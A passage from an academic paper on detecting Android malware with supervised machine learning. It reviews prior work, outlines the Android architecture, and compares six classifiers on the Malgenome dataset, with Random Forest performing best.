In [11][12], the authors introduced an Android malware detection system based on permission features. The authors in [11] developed three levels of classifications based on significant permission features that can be efficient in differentiating between benign and malicious apps. In order to leverage the higher computing power of the server, [12] developed a system to extract a number of features and then trained a one-class support vector machine in an offline manner. More than 11,120 Android application samples collected from the DREBIN dataset were used in [13] to evaluate the four machine learning algorithms Random Forest, Decision Tree, Extremely Randomized Tree, and Gradient Tree Boosting, and then a substring-based feature selection method was proposed to identify Android malware applications. In [14], the authors ranked all the individual permissions with their potential risk using the three methods of mutual information, Correlation Coefficient (CorrCoef), and T-test. Furthermore, they employed Sequential Forward Selection (SFS) and Principal Component Analysis (PCA) in order to identify risky permission subsets. Support vector machine, decision trees and random forest were used to detect malware apps based on the identified subsets of risky permissions. More than 30 features from seven (7) categories were collected in [15] which implemented a collection of machine learning algorithms such as Support Vector Machine, Random Forest, Naïve Bayes, and logistic regression. The authors in [11] demonstrated that the best performance was accomplished by Random Forest. However, the dataset used in [11] was relatively small and included only 32 benign apps and five (5) malware apps. Three (3) Bayesian classification approaches for identifying Android malware were analyzed and suggested in [16] [16] which applied a static analysis using a dataset of malware samples containing 49 known Android malware families and a wide variety of benign apps.

Other articles, such as [17][18], used a combination of permissions and API features for building Android malware detection. Authors in [18] experimented on the performance of SVM, J48, and Bagging on real-word Apps for more than 1,200 malware apps and 1,200 benign apps. They obtained 96.39% accuracy in detecting malware apps. In [17], the best accuracy rate was performed by SVM and ensemble learning, with 95.1% and 95.6%, respectively.

B. Intelligent Android Malware Detection Approach based on Dynamic Analysis

In the dynamics-based approach, it is required to use a simulator, an emulator, or even a physical device to run an Android app to monitor its dynamic behavior. Then, the dynamics features are extracted to train the machine learning classifiers in order to be used in Android malware detection.

The intelligent Android malware detection approach based on dynamic analysis has been suggested in several research studies. For instance, [19] applied dynamic analysis using the Random Forest algorithm as a machine learning algorithm and proposed the Conformal Prediction model assessed on 1,866 malware and 4,816 benign applications on a real Android device. DroidDolphin [20] is a dynamic malware analysis framework that uses GUI-based testing, big data analysis, and machine learning to detect Android malware. The framework can be used in conjunction with other existing works to improve the detection rate of malware. Furthermore, [21] developed a dynamic Android malware detection based on API calls and system call traces using 7,520 apps, including 3,780 for training and 3,740 for testing, while [22] implemented a tool to automatically extract dynamic features from Android phones and performed a comparative analysis of emulator-based detection against device-based detection by means of Random Forest, Naive Bayes, Multilayer Perceptron, Simple Logistics, J48 decision tree, PART, and SVM (linear) algorithms.

C. Intelligent Android Malware Detection Approach based on Hybrid Analysis

The hybrid analysis is a combination of static analysis and dynamic analysis that can be integrated to detect Android malware [23].

In [24], developed a MARVIN Android malware detection tool that was utilized to classify apps based on features extracted from static and dynamic analysis with over 135,000 Android apps and 15,000 malware samples and successfully classified 98.24% of malicious apps with less than 0.04% false positives. Subsequently, [25] proposed a novel hybrid Android malware analysis approach called mad4a. In order to achieve a comprehensive analysis and discover more malware apps, mad4a used both static and dynamic advantages to analyze the dataset. Authors in [26] extracted and merged static and dynamic app features and then adjusted the weights to use Weka for training the detection model. The ten-fold cross-validation method achieved an accuracy of 97.4%.

D. Other Advanced Intelligent Techniques

Authors in [27] proposed a hybrid-model approach using a fusion logic algorithm, achieving very high accuracy (96.69%) and a low false-positive rate (2.5%) in predicting unknown malware apps. Another hybrid-model was proposed by [28] for malware detection using the anomaly-based approach with machine learning classifiers. Bayes network and random forest classifiers were used in [28] and produced a 99.97% true-positive rate. Also, an evolving hybrid neuro-fuzzy classifier was proposed in [29] to enhance the detection accuracy of malware applications that achieved 90% detection accuracy with a dataset of 250 malware apps and 250 benign. The author in [30] suggested a hybrid intelligent Android malware detection approach based on evolving support vector machine with a genetic algorithm (GA) and particle swarm optimization (PSO) in order to enhance detection accuracy of Android malware apps.

Deep learning has been used in Android malware detection by [31][32][9]. However, deep learning requires a great amount of data, more time, and a sophisticated and powerful computer to produce a good result. Ensemble learning produced excellent results in many research studies, such as [14][10][15][16]. Pindroid [17] used a group of permissions and intents supplemented with ensemble methods for accomplishing more accurate malware detection [17]. On another note, [18] produced a hypothesis to detect Android malware in the early stage by means of parallel machine learning classifiers that utilized various algorithms with inherently different characteristics.

The study of [19] adopted a machine learning approach that used the dataflow application program interfaces (API) to collect features and use them to detect malware apps. A thorough analysis was conducted to extract features and improve the k-nearest neighbor classification model. An automated testing tool called WaffleDetector was implemented by [20] to identify Android malware by proposing a group of Android features consisting of sensitive permissions and API to feed machine learning algorithms. Finally, [32] used metadata to categorize malware, and [33] implemented an online machine learning classification. Useful review articles of Android malware detection using machine learning techniques can be found in [34][35][36].

III. Summary of Contributions

This article presents a comprehensive review of Android malware detection approaches based on static, dynamic, and hybrid analysis. In addition, it compares and discusses the performances of six supervised machine learning algorithms, which are commonly used in the literature for detecting malware apps, known as K-Nearest Neighbors (K-NN), Decision Tree (DT), Support Vector Machine (SVM), Random Forest (RF), Naïve Bayes (NB), and Logistic Regression (LR). The significant contributions in this study can be summarized in the following aspects:

- Android architecture, Android malware, and permissions as effective malware predictors are investigated and discussed in this study.
- This work presents a comprehensive review of common Android malware analysis methods that are categorized under static, dynamic, and hybrid approaches.
- More significantly, this paper empirically discusses and compares the performances of six supervised machine learning algorithms commonly used in the literature for detecting malware apps.

IV. Android Architecture

Android is an open-source system that comprises a Linux-based software stack for a wide range of devices and form factors created by Google [37]. The Android operating system is a stack of components that can be defined as consisting of five layers that organize the functions of the system in the form of the Linux kernel layer, hardware abstractor layer, Android libraries layer, Java API framework layer, and system application layer.

A. The Linux Kernel

Android uses a version of the Linux kernel equipped with a few unique additions [38]. The Android kernel is responsible for handling functions such as memory process, device drivers, resource access, power management, and other typical OS duties. It also serves as a layer between the hardware and other software stacks [39].

B. Hardware Abstractor Layer

The hardware abstractor layer (HAL) is defined as [40] a standard interface implemented by hardware vendors that enables Android to be agnostic about lower-level driver implementations. HAL allows the user to implement functionalities without affecting or modifying the higher-level system (“Legacy HALs"). The main hardware abstractor layer contains Application Programming Interfaces (APIs) for the upper layers in order to use hardware in a unified and straightforward way [41]. In Android 8.0 and above, the lower-level layers are rebuilt to fit a new and more sophisticated architecture; however, devices that use Android 8.0 and above should support HALs written in the HIDL language, with a few exceptions [37].

C. Android Libraries

This layer is composed of two modules. The first module contains the Native C/C++ Libraries, such as OpenGL, Webkit, or SSL/TLS, that contain essential application features. Native code is used to program Android-system components and services such as ART and HAL. This code requires native libraries that are mostly written in C and C++ languages [37]. The Android platform provides an API framework that allows applications to interact with the underlying Android system [18].

The second module contains Android Runtime (ART), a modified Java Virtual Machine (JVM) in order to run Android applications that are not implemented in native code. ART constitutes a byte code format designed especially for Android that is optimized for minimizing memory consumption and is written to run multiple virtual machines on low-memory devices by executing DEX files [37]. The Dalvik virtual machine has been designed to work effectively in multiple virtual machines in order to increase stability and reduce memory consumption [15]. ART comes with ahead-of-time compiling (AOT), which performs complete bytecode translation after installation and before running the application. ART also provides improved garbage collection and new debugging features [42].

D. Java API Framework

All Android OS features that are available for use through APIs are programmed using Java [37]. Application Programming Interface (API) refers to a set of tools that provide a communication interface between different software components [7]. The API framework consists of a core set of classes and packages [18]. These APIs are fundamental components for building Android applications, such as the view system to create the user interface (UI) [37]. Top-level system applications are necessary to provide basic functionality like calendar, contacts, and e-mail [37].

E. System Application

The system-applications layer is the top layer that is responsible for interacting between the end-user and the device. System applications are located in order to provide basic functionalities such as managing contacts, sending messages, making calls, and browsing the Web [37][2].

The system application layer contains the four components of activity, services, content provider, and broadcast receiver. Every component fulfills a specific purpose and has its own life cycle. The activity component interacts with the user and represents a single screen with a user interface [37] and is mainly used as an entry point for the application. The services, on the other hand, are a group of the components and processes used for performing specific tasks in the background and do not require a user interface [41]. The content provider is used to manage and share data between multiple applications [38], which allows applications to read and write data (such as contact information) and communicate with each other or interact with other applications in the system. In contrast, the broadcast receiver is used as a mailbox to respond to and receive the broadcast messages of the order or other applications (such as the low battery message) [2].

V. Android Malware

Android malware apps are growing at an alarming rate, regardless of the measures used to reduce infections amongst Android users worldwide [43]. For example, G DATA security experts discovered that there were 8,400 new Android malware samples every day in the first quarter of 2017 [44]. Fig. 1 shows the growth of Android malware apps during recent years.



Fig. 1. The Growth of Android Malware Apps between 2012-2018.

TABLE I. Top Android malware Detected in 2018 [46]

Name	Threat	Threat's percentage
Android.Adware.AdultSwine	Moderate	17.29
Android.Adware.Uapush.A	Moderate	13.98
Android.Trojan.Leech.d	High	4.69
Android.Trojan.AndrClicker.D	High	4.41
Android.Spyware.mSpy	High	4.11
Android.MobileSpyware.FlexiSpy	High	3.62
Android.Trojan.Xgen.FH	High	3.12
Android.InfoStealer.Adups	High	3.03
Android.Trojan.Rootnik.i	High	3.01
Android.Trojan.Triada	High	2.76
Android.Trojan.Gmobi.a	High	2.61
Android.BankingTrojan.Marcher.A	High	2.39
Android.BankingTrojan.Acecard.m	High	2.15
Android.Trojan.HiddenApp	High	2.08
Android.Trojan.Sivu.C	High	2.06

There are a variety of attack types ranging from the attack that only is advertising without harming the product or the website to the most sophisticated attack that is capable of accessing personal and sensitive information on the device [23][45]. The majority of Android malware can be categorized into fake installers or SMS trojans. Both of them are using social engineering to trick users into installing malicious apps [2]. Table I shows the top 15 Android malware detected in 2018.

VI. Supervised Machine Learning

Machine learning is defined as the science of computer programming that can learn from data and past experiences [47]. Today machine learning models are used for recommender systems such as online shops, for fraud detection in credit card companies or for medical diagnosis in hospitals [41]. The supervised learning approach is able to automate a decision process from the generalization of known examples and specific input data [41]. In general, the data is labeled and divided into training and testing data. The training data is fed into a supervised machine learning algorithm to train the model. Subsequently, the test data is used to verify the effectiveness of the model by comparing the predicted label with the test label of the data.

In this section, we will describe six (6) supervised machine learning algorithms commonly used in literature for detecting malware apps: K-Nearest Neighbors (K-NN), Decision Tree (DT), Support Vector Machine (SVM), Random Forest (RF), Naïve Bayes (NB), and Logistic Regression (LR).

A. K- Nearest Neighbours

This algorithm classifies cases based on their similarity to other cases. In K-nearest neighbors, data points that are near to each other are set to be neighbors, and the output is predicted by the majority vote of the K-closest neighbors. Thus, the distance between the two cases is a measure of their dissimilarity. In a classification problem, the K-nearest neighbors algorithms work as follows:

- Choose a value for K
- Calculate the distance of unknown cases in all cases
- Search for the K-samples in the training data that are similar to the measurements of the unknown data point
- Predict the response of the unknown data point using the most popular class responses value from the K-NN.

There are different ways to calculate the similarity between two data points. The most frequently used method is the Euclidean distance, which is computed using the formula (1).

The value K assumes a significant job in impacting the prediction accuracy of the algorithm. However, choosing the K value is not a simple undertaking.

$$\text{ED}\ (x_1, x_2) = \sqrt{\sum_{i=1}^{n}(x_{1i} - x_{2i})^2}$$

x_1 , x_2 are points in the space n (1)

B. Decision Trees

Decision Trees are versatile and very powerful machine learning algorithms that can be used in both regression and classification tasks, and even in multioutput tasks [47]. In order to produce a decision, a hierarchy of if-else questions needs to be answered. For instance, in order to distinguish between four (4) animals such as bears, hawks, penguins, and dolphins, specific questions need to be asked. The first question may be whether the animal has feathers or not, which narrows down the probability from four to just two. If the answer is 'yes', another question follows to distinguish between hawks and penguins, such as whether the animal can fly or not. On the other hand, if the animal does not have feathers, it is possible the choosing animal either dolphins or bears [48].

At the top of the tree, the most significant features for decision nodes are used. The child nodes at the bottom assign the data points to their categories in a more accurate way [41]. The advantages of decision trees are their simplicity, little data preparation, including feature extraction and the interpretability of the model, which results in the ability to visualize the model [49]. Furthermore, decision trees can handle numerical as well as categorical data [50].

C. Support Vector Machine

The support vector machine (SVM) algorithm is counted among the supervised machine learning algorithms that are commonly used in malware detection and other classification and regression problems. SVM is efficiently used in many complex applications with small or medium-sized datasets.

The main principle here is to identify the best hyperplane that can separate the classes. The term 'support vectors' means the data points that are near to the hyperplane and might shift the hyperplane position up or down if removed. Margin in SVM constitutes the distance between the support vector and the hyperplane [7]. SVM generally achieves good accuracy, particularly on clean datasets. Furthermore, it works well with high-dimensional datasets and large datasets that have larger data-training time. SVM represents the training data as points in the dimensional space that are assembled based on their class. Subsequently, each group is separated by a line called a hyperplane. For example, if the dataset has picture samples of cats and dogs, the SVM algorithm will separate all cat pictures in one-dimensional space and all dog pictures in another dimensional space and between them a hyperplane. The new inputs are mapped into the trained space and categorized based on which side of the gap they fall on.

For more confidence and less error generation, the margin function must select the hyperplane in order to ensure that the distance between the nearest training data points in any class is as large as possible [2]. In most cases, the data points are not linearly separable. Thus, the SVM uses kernel functions to transform the data into a higher-dimensional space and then classify them using the same principle as the linear case.

D. Random Forest

Random forest is defined as a collection of decision trees that are slightly different from each other. The idea is that when many decision trees are implemented that are slightly different from each other, different overfitting occurs on parts of the data. The amount of overfitting can be reduced by averaging their results. Thus, we can benefit from the predicting power of decision trees and the result of their overfitting average for best predicting results [48].

The Random Forest algorithm derives its name from infusing randomness into the tree working to guarantee each tree is extraordinary. The algorithm can be described as follows [51]:

- Multiple decision trees are built on 70% of the collected dataset; however, these data are chosen randomly.
- Random variables are selected from out of all the predicted variables. Subsequently, the algorithm determines the best split that matches these selected variables and applies it to split the nodes.
- The wrong classification rate or the prediction error is calculated using the rest of the data.
- After comparing the trained trees classification results and votes, the algorithm chooses the best result as the ultimate result.

As in decision trees, Random Forest removes the irrelevant features as feature selection is necessary when there is a need for dimensionality reduction [7].

E. Naïve Bayes

The Naïve Bayes algorithm is considered as one of the most powerful and straightforward machine learning techniques that depend on the Bayes theorem with an intense independence assumption among predictors [38]. Naïve Bayes algorithm has proven its effectiveness in many applications such as medical diagnosis, text classification, and system performance management [52].

The Naïve Bayes algorithm involves the following concepts that need to be understood.

- Class Probability: Class probability is the probability of a particular class in the dataset, i.e., the possibility of a randomly selected item from the dataset to be in a particular class.
- Conditional Probability: Conditional probability is the probability of the feature value given to the class.

The class probability is calculated as the calculation of samples in the *C* class divided by the overall number of samples of all the classes, as shown in equation (2).

$$p(C) = \frac{\#\ of\ samples\ in\ C}{\#\ of\ samples\ in\ Total} \quad (2)$$

The rate of each sample divided by the rate of samples in that class is called conditional probabilities, as shown in equation (3).

$$p(V|C) = \frac{\#\ of\ instances\ whit\ V\ and\ C}{\#\ of\ instances\ with\ V} \quad (3)$$

Looking at the probabilities, we can compute the likelihood of the samples having a place in a class and make choices utilizing the Bayes theorem, as shown in equation (4).

$$p(A|B) = \frac{p(B|A)p(A)}{p(B)} \quad (4)$$

The probability of the sample for each class is computed, and the highest probability class is assigned as a result [7].

VII. Methodology

This section describes the methodology used to detect Android malware apps using standard supervised machine learning algorithms. The research follows the four phases of data collection, feature extraction, training of classification models, and performance evaluation.

A. Data Collection

In this study, the Malgenome-215 dataset with 3,799 application samples used by [4] was adopted in our experiments in order to train and evaluate the common classification models. The dataset consists of 2,539 benign apps and 1,260 malware apps. The majority of apps are from 49 different Android malware families collected from the data between August 2010 to the recent one in October 2011.

B. Feature Extraction

Android applications contain critical information that can be extracted to analyze the attitudes of these applications [53]. Android features fall under the three types of permissions, sensitive APIs and dynamic behaviors [9]. Dynamic behaviors are extracted through dynamic analysis, while the rest of the features are extracted by using static analysis, as shown in Fig. 2.

In the dataset [44] used in this study, the static features are extracted using a static python tool from manifest file for permissions and intents, and from the .dex files for API calls. Then, these features are represented in a binary form based on the presence of these features in the Android apps.



Fig. 2. Android Feature Types.

C. Training of Classification Models

The main goal of the classification model is to predict a class label that is chosen from the predefined possibilities list. Classification problems can be binary classification, which has only two classes to be classified, or multi-class classification, which uses the classification model to predict multiple classes.

From the perspective of machine learning, Android malware detection can be understood as a binary classification problem. To fulfill our objective in this study, we use binary classification to answer the question of whether the Android application is benign or malware based on the static features.

In this study, six (6) common supervised machine learning models are trained based on known Android apps with 215 static features in order to distinguish malware from benign apps. Accordingly, unknown Android malware apps can be detected using the trained, supervised machine learning models of K-Nearest Neighbors (K-NN), Decision Tree (DT), Support Vector Machine (SVM), Random Forest (RF), Naïve Bayes (NB), and Logistic Regression (LR). Each classification algorithm uses different mathematical approaches to distinguish between classes, as mentioned in Section 5.

D. Performance Evaluation

In order to evaluate the performance of six (6) supervised machine learning models, we use four (4) essential metrics, which were commonly used in literature for Android malware detection:

- Accuracy: The ratio of the number of Android apps that are classified correctly as a benign app or as a malware app to the total number of Android apps. It can be computed using equation (5).

$$accuracy = \frac{TP+TN}{TP+TN+FP+FN} \quad (5)$$

- Precision: The ratio of malware apps properly detected to the complete amount of applications categorized as malicious. It can be computed using equation (6).

$$precision = \frac{TP}{TP+FP} \quad (6)$$

- Recall: The ratio of malware apps detected adequately to the total number of malware apps. It can be computed using equation (7).

$$precision = \frac{TP}{TP+FN} \quad (7)$$

- F-Score: The mean of precision and recall. This value shows how precise the model is. It can be computed using equation (8).

$$F - Score = 2 * \frac{precision*recall}{precision+recall} \quad (8)$$

VIII. Results and Discussion

A. Experiments Environment

This study implemented six (6) popular machine learning algorithms (K-NN, DT, SVM, RF, NB, LR) on a malgenome-250 dataset [4] collected from Genome project [54] which contained 3,799 Android applications. This dataset [4] consisted of 2,539 benign samples and 1,260 malware samples from 49 different Android malware families. The experiments were conducted on the Anaconda Jupiter navigator using a laptop with the features shown in Table II. In order to prepare the training dataset, 215 static features of Android applications, including permissions, intents, and API calls, were extracted and converted to binary forms. If a static feature was requested, 1 would be assigned to that feature; otherwise, 0 would be given.

B. Evaluation Methods and Measures

In this paper, the six (6) popular machine learning algorithms were evaluated using the two evaluation methods of holdout and k-fold validation. In holdout validation, the data was divided into 80% for the training dataset and 20% for the testing dataset, while 10-fold was used in k-fold cross-validation. The data was split into 10 folds; each fold was used nine (9) times as training fold and one time as testing fold. Then, the mean of the accuracy of all folds was presented as a final accuracy.

In order to evaluate and measure the performance of the machine learning algorithms, we used the four (4) common measures of Accuracy, Precision, Recall, and F-Score, as described in Section 6.4.

TABLE II. Feature of the Laptop used in the Experiments

CPU	Intel(R) Core (TM) i7-8750H CPU @ 2.20 GHz
Memory	16 GB
OS	Windows 10 Home 64-bits
Platform	Anaconda Jupiter navigator

C. Performance of Machine Learning Algorithms

1) K- Nearest Neighbors (KNN): As mentioned earlier, KNN is considered as one of the most straightforward and powerful classification models. The performance of this algorithm is affected by the k parameter used to finding the k training examples that are closest to the unknown example. Therefore, we trained the KNN model with the changing value of k from 1 to 30. KNN achieved the best accuracy when k = 1 for both holdout and 10-fold cross-validation methods. Fig. 3 shows the accuracy of the k-NN model for 10-fold cross-validation with the changing value of k from 1 to 30.

2) Decision Trees (DTs): Decision trees (DTs) are composed of decision nodes and terminal leaves that are connected through edges. The number of child nodes connected by edges can be binary or non-binary. It can be simply described as a hierarchy of 'if-else' questions leading up to a decision. Decision trees are affected by the maximum depth given to the trees. Therefore, we trained the TDs with changing N-depth with a range from 1 to 30 to get the best result. It was observed that TDs achieved the best accuracy with depth=13 in the holdout method, while the best accuracy was achieved with depth=12 in 10-fold cross-validation, as shown in Fig. 4.

3) Support Vector Machine (SVM): SVM classifies data into distinct classes by maximizing the margin between the separating hyperplane. If the data cannot be separated linearly, the data will be converted into a high *n*-dimensional feature space such that SVM can draw a hyperplane.



Fig. 3. Accuracy of the k-NN Model for 10-Fold Cross-Validation with Changing the Value of k from 1 to 30.



Fig. 4. DTs Accuracy for 10-Fold Cross-Validation when the Depth between 1-30.

TABLE III. THE PERFORMANCE MEASURES ACHIEVED BY SVM WITH LINEAR AND RBF KERNEL FUNCTIONS

Kernel		Accuracy	Precision	Recall	F1-score
RBF scale	Hold-out	0.9816	0.98	0.98	0.98
	10-Fold	0.9897	0.99	0.99	0.99
RBF auto	Hold-out	0.9806	0.98	0.98	0.98
	10-Fold	0.9776	0.98	0.98	0.98
Linear	Hold-out	0.9829	0.98	0.98	0.98
	10-Fold	0.9897	0.99	0.99	0.99

The mathematical function applied for the conversion is called the kernel function and can be RBF or other kernel functions. This experiment examined with Linear and RBF kernel functions. As can be seen from Table III, the best result was produced when the kernel was Linear.

4) Random Forest (RF): Random forest is counted among the ensemble learning algorithms that are constructed from a collection of correlated decision trees after training. The bagging technique is used to obtain a random sample from the features and learn a decision tree classifier for each subset of the data. The performance of the RF algorithm is affected by the n_estimator parameter that represents the number of trees in the forest. Generally, the higher the number of trees, the better to learn the data; however, adding a lot of trees can slow down the training process considerably. Therefore, we trained RF with changing the n_estimator with a range from 10 until 100. Fig. 5 shows the training of the RF model for 10-fold cross-validation with changing n_estimator between 10-100. The best performance was achieved when the n-estimator was 33 in holdout and 68 in 10-fold cross-validation.

5) Naïve Bayes (NB): Naïve Bayes treats each feature independently and evaluates the probability to make predictions based on the Bayes theorem. Naïve Bayes has different models, such as GaussionNB, BernoulliNM, and MultinomialNB. After training the three models, Multinomia1NB performed better than the others, as shown in Table IV.

6) Logistic Regression (LR): Logistic Regression can be applied in both binary classification and multi-class classification. It is useful when the observed dependent variable is categorical. The parameter solver can be changed to different types such as newton-cg, lbfgs, liblinear, sag, and saga, which showed similar results in this experiment. Therefore, we choose the default solver, which is liblinear. The respective results are shown in Table V.

D. Discussion

In this section, we compare the performance of the selected six popular machine learning algorithms (K-NN, DT, SVM, RF, NB, LR) in terms of Accuracy, Precision, Recall, and F1-score.

As it can be observed from Table VI, all algorithms achieved high Accuracy, Precision, Recall and F1-score in terms of predicting and detecting malware apps. The Accuracy range of the applied algorithms was between 0.95 and 0.99. The best accuracy (0.99211) was achieved by Random Forest (RF) in both holdout and 10-fold cross-validation methods. Furthermore, the best Precision (0.99), Recall (0.99), and F1-score (0.99) were achieved by RF.

Among all the applied algorithms, Naïve Bayes (NB) achieved the lowest Accuracy in both holdout and 10-fold cross-validation methods. NB produced Accuracy= 0.9572 in holdout method and Accuracy = 0.9545 in 10-fold cross-validation. Recall and F1-score achieved by were 0.95 in both holdout and 10-fold methods. Precision achieved by NB was 0.95 in holdout and 0.96 in 10-fold. KNN performed better than SVM, and LR with 0.98684 Accuracy in holdout validation and 0.99052 in 10-fold cross validation. The KNN Precision, Recall and F-score measured 0.98 in both holdout and 10-fold cross-validation method. In DT performance, DT accomplished 0.97632 and 0.9797 Accuracy, 0.97 and 0.98 Precision, 0.97 and 0.98 Recall, and 0.97 and 0.98 F1-score in holdout and 10-fold cross-validation, respectively. For LR, the Accuracy (0.96579) performed by LR in holdout was slightly lower than Accuracy (0.97367) in 10-fold cross-validation. Moreover, LR accomplished 0.97 for the remaining measures (Precision, Recall, F1-score) in both holdout and 10-fold cross-validation methods.



Fig. 5. Accuracy of the RF Model for 10-Fold Cross-Validation with Changing n_estimator between 10-100.

TABLE IV. NB ACCURACY FOR GAUSSIONNB, BERNOULLINM, AND MULTINOMIALNB

		Accuracy	Precision	Recall	F1-score
GaussianNB	Holdout	0.7167	0.84	0.72	0.72
	10-Fold	0.7210	0.84	0.72	0.73
BernoulliNM	Holdout	0.6736	0.42	0.65	0.51
	10-Fold	0.6683	0.45	0.67	0.54
MultinomialNB	Holdout	0.9572	0.95	0.95	0.95
	10-Fold	0.9545	0.96	0.95	0.95

TABLE V. LR SOLVER TYPES MEASURES

Solver		Accuracy	Precision	Recall	F1-score
liblinear	**Holdout**	0.9658	0.97	0.97	0.97
	10-Fold	0.9737	0.97	0.97	0.97
sag	**Holdout**	0.9720	0.96	0.96	0.96
	10-Fold	0.9700	0.97	0.97	0.97
newton-cg	**Holdout**	0.9720	0.96	0.96	0.96
	10-Fold	0.9700	0.97	0.97	0.97
saga	**Holdout**	0.9720	0.96	0.96	0.96
	10-Fold	0.9700	0.97	0.97	0.97
Ibfgs	**Holdout**	0.9720	0.96	0.96	0.96
	10-Fold	0.9700	0.97	0.97	0.97

TABLE VI. THE PERFORMANCE MEASURES OF POPULAR MACHINE LEARNING ALGORITHMS USED IN ANDROID MALWARE DETECTION

Algorithm	Evaluation method	Accuracy	Precision	Recall	F1-score
K-NN	**Holdout**	0.9868	0.98	0.98	0.98
	10-Fold	**0.9905**	0.98	0.98	0.98
DT	**Holdout**	0.9763	0.97	0.97	0.97
	10-Fold	0.9797	0.98	0.98	0.98
SVM	**Holdout**	0.9829	0.98	0.98	0.98
	10-Fold	0.9897	**0.99**	**0.99**	**0.99**
RF	**Holdout**	**0.9921**	**0.99**	**0.99**	**0.99**
	10-Fold	**0.9937**	**0.99**	**0.99**	**0.99**
NB	**Holdout**	0.9572	0.95	0.95	0.95
	10-Fold	0.9545	0.96	0.95	0.95
LR	**Holdout**	0.9658	0.97	0.97	0.97
	10-Fold	0.9737	0.97	0.97	0.97

IX. CONCLUSION AND FUTURE WORK

The ability of machine learning algorithms to learn from the existing data and then generalize from seen examples to unseen examples encouraged us to apply six (6) popular machine learning algorithms in order identify the new and unknown malware apps or zero-day malware apps. This paper reviewed and discussed some common Android malware methods based on machine learning in the form of static, dynamic and hybrid analysis approaches. Furthermore, this study implemented Nearest Neighbors, Decision Tree, Support Vector Machine, Random Forest, Naïve Bayes, and Logistic Regression in order to overcome the difficulties faced by conventional methods to detect unknown and zero-day Android malware apps. The experimental results showed that all six (6) machine learning algorithms performed remarkably well in Android malware detection. In particular, Random Forest achieved the best detection results while Naïve Bayes produced the lowest detection results in Android malware detection.

This paper can be improved further by implementing ensemble learning methods. Furthermore, the performance of machine learning can be enhanced using feature selection techniques.

REFERENCES

[1] Statista, “Mobile OS market share 2018 | Statista.” [Online]. Available: https://www.statista.com/statistics/266136/global-market-share-held-by-smartphone-operating-systems/. [Accessed: 27-Mar-2019].

[2] H. A. Alatwi, “Android Malware Detection Using Category-Based Machine Learning Classifiers,” Rochester Inst. Technol., 2016.

[3] R. Samani and G. Davis, “McAfee Mobile Threat Report Mobile Malware Continues to Increase in Complexity and Scope,” McAfee, 2019.

[4] S. Y. Yerima and S. Sezer, “DroidFusion: A Novel Multilevel Classifier Fusion Approach for Android Malware Detection,” IEEE Trans. Cybern., vol. 49, no. 2, pp. 453–466, 2019.

[5] S. Y. Yerima and S. Sezer, “High Accuracy Android Malware Detection Using Ensemble Learning,” Inst. Eng. Technol., no. April, 2015.

[6] D. Youchao, “Android Malware Prediction by Permission Analysis and Data Mining,” Univ. Michigan-Dearborn, 2017.

[7] K. Chumachenko and I. Technology, “Machine Learning Methods for Malware Detection and Classification,” Univ. Aplied Sci., 2017.

[8] W. Wang, Y. Li, X. Wang, J. Liu, and X. Zhang, “Detecting Android malicious apps and categorizing benign apps with ensemble of classifiers,” Futur. Gener. Comput. Syst., vol. 78, pp. 987–994, 2018.

[9] Z. Yuan, Y. Lu, and Y. Xue, “DroidDetector : Android Malware Characterization and Detection Using Deep Learning,” vol. 21, no. 1, pp. 114–123, 2016.

